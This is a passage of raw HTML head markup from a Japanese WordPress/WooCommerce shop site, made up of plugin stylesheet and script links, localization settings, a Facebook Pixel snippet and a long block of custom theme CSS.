#booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"7cde1191a6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"ab802adae1","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/media/2935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=2935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fcategory-20-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fcategory-20-2%2F&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
        .manual-social-icons {
            display: inline-block;
            width: 100%;
        }
        
        .social-icons-list {
            list-style: none;
            max-width: 385px;
            margin: 0 auto;
            padding: 0;
            display: flex;
            justify-content: space-evenly;
            align-items: center;
        }
        
        .social-icon-item {
            margin: 0;
            padding: 0;
        }
        
        .social-icon-link {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            width: 45px;
            height: 45px;
            border-radius: 50%;
            color: #000;
            text-decoration: none;
            transition: all 0.3s ease;
            background: transparent;
            position: relative;
            overflow: hidden;
        }
        
        .social-icon-link svg {
            width: 25px;
            height: 25px;
            transition: all 0.3s ease;
        }
        
        /* All icons - Default state (black icons on transparent background) */
        .social-icon-link {
            background: transparent;
            color: #000;
        }
        
        .social-icon-link svg {
            color: #000;
        }
        
        /* Hover Effects - All icons get black circle background */
        .social-icon-link:hover {
            background: #000; /* Black circle background */
            color: #fff; /* White icon */
            transform: translateY(-2px);
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
        }
        
        .social-icon-link:hover svg {
            color: #fff; /* White icon on hover */
        }
        
        /* Responsive adjustments */
        @media (max-width: 768px) {
            .social-icons-list {
                gap: 10px;
            }
            
            .social-icon-link {
                width: 35px;
                height: 35px;
            }
            
            .social-icon-link svg {
                width: 18px;
                height: 18px;
            }
        }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
